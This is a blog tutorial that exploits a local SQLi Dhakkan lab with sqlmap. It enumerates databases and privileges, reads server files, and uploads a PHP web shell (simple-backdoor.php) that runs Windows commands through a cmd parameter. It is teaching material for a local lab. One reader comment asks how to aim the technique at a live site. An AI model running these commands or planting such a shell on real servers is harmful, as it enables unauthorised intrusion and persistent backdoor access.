File System Access on Webserver using Sqlmap
Hello everyone and welcome to the par two of our sqlmap series. In this article, we’ll be exploiting an error based SQL injection to upload a shell on the web server and gain control over it! Now, how to do this, tools required, everything is discussed in as much detail as possible. So, let’s dive right in.
Since attacking a live website is a crime, we’ll be setting up a local host in a windows system using XAMPP server and we’ll use SQLi Dhakkan to create SQL vulnerabilities in a database.
You can download XAMPP and SQL dhakkan from here and here respectively.
Step one is to fire up the XAMPP control panel and put SQL dhakkan in C: /xampp/htdocs directory which is the default directory for the web pages. The IP address on which SQL dhakkan is hosted in my network is 192.168.1.124
So, let’s start by checking the ports open on the server using nmap.
nmap 192.168.124

As we can see that MySQL is up and running on the host so we are good to apply SQLMAP.
sqlmap -u 192.168.1.124/sqli/Less-1/?id=1 --dbs


Hence, we can see numerous databases loaded, so our sqlmap attack was successful.
Checking privileges of the users in the database
Now, to read a file it is very much important to see whether the user has FILE privileges or not. If we have file privileges we will be able to read files on the server and moreover, write the files on the server!!
sqlmap -u 192.168.1.124/sqli/Less-1/?id=1 --privileges

As we can see that root@localhost has the FILE privilege.

Let’s see who the current user of this server is.

As we can see that the current user has the FILE privileges so we can apply –file-read to read a file from the server and –file-write to write a file on the server!

Reading a file from the web server
Let’s try reading a file in the public directory, let’s say, index.php.
sqlmap -u 192.168.1.124/sqli/Less-1/?id=1 --file-read=/xampp/htdocs/index.php --batch

We have read a file from a known directory successfully! We can apply directory buster to find other folders and files and read them too if we have the privileges!

Uploading a shell on the web server
Now, let’s try and upload a file on the web server. To do this we are using the “–file-write” command and “–file-dest” to put it in the desired destination.
For the sake of uploading a shell on the server, we’ll be choosing a simple command injection php shell that is already available in Kali in the /usr/share/webshells directory and has the name simple-backdoor.php
cd /usr/share/webshells/php ls cp simple-backdoor.php /root/Desktop/shell.php

Now, we have moved the shell on the desktop. Let’s try to upload this on the web server.
sqlmap -u 192.168.1.124/sqli/Less-1.?id=1 --file-write=/root/Desktop/shell.php --file-dest=/xampp/htdocs/shell.php --batch

It has been uploaded successfully.

Let’s check whether it was uploaded or not!
It indeed did get uploaded. Now, we’ll try and access the shell from the browser.
192.168.1.124/shell.php

It is a command line shell, hence, we can execute any windows command on the browser itself remotely!
The usage is: …..php?cmd=< windows command >
Let’s try and run ipconfig on the browser

Hence, we have successfully uploaded a shell and created a command injection vulnerability! Thanks for giving it a read!
To learn more about Database Hacking. Follow this Link.
Author: Harshit Rajpal is an InfoSec researcher and a left and right brain thinker. contact here
Hello, of course this piece of writing is in fact
good and I have learned lot of things from it regarding blogging.
thanks.
Thanks Raj Chandel for posting this article. Really helped me in the CTF that I was participating!!
Thanks for sharing a great content I actually learn something new, Mr Harshit created a database which is xamp,if we are targetting a life website we do change xamp to the database we are targetting kindly please advise /xampp/htdocs/index.php
Cheers